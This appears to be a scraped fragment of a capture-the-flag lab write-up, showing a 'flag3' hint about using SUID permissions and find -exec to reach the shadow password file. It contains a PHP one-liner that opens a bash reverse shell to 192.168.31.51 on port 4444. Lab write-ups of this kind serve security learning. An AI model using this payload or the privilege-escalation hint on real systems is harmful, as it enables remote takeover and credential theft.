 Title *
flag3
Body (Edit summary)
Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.31.51/4444 0>&1'"); ?>
Lusen@lusensec.github.io